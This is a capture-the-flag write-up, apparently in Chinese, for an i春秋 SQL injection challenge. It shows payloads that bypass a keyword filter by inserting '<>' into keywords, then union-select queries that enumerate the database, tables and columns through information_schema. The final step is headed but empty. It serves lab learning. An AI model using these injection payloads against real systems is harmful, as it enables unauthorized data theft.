
选择的是i春秋平台
题目如下:


or失败

and、or、select、=、>、< 都是非法字符
1.判断字段数

1 o<>rder by 数字#

如上图所示:输入到4的时候就没有结果了,可见字段数(column列)为3
2.寻找回显字段


1 union sel<>ect 1,2,3#

看到的是2,说明回显的是第二列

在mysql数据库中直接输入 select 1,2,3;:

3.查询数据库名

1 union sel<>ect 1,database(),3#
MySQL中的DATABASE()函数返回默认或当前数据库的名称

数据库名称为sqli
4.查询数据表名


1 union sel<>ect 1,group_concat(table_name),3 from information_schema.tables where table_schema='sqli'#
MySQL
GROUP_CONCAT()函数将组中的字符串连接成为具有各种选项的单个字符串

不加group_concat的效果

可见有info和users两个数据表
5.查询数据表的字段名称

1 union sel<>ect 1,group_concat(column_name),3 from information_schema.columns where table_name='info'#

查询到三个字段,与上文中的判断一致,第三个字段应该就是需要的flag

users数据表的字段:

6.获取flag值
